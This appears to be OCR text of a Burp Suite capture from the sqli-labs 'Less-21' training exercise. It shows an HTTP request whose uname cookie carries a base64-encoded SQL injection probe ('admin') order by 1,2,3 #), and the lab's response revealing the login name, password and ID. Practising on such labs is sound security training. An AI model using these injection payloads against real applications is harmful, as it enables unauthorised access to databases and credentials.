 Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 10.171.73.250
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.171.73.250/Less-21/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=YWRtaW4nKSBvcmRlciBieSAxLDIsMyAj
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
YOUR IP ADDRESS IS : 10.171.73.250
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBvcmRlciBieSAxLDIsMyAj and expires:
Mon 03 May 2021 - 13:27:04
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!
INSPECTOR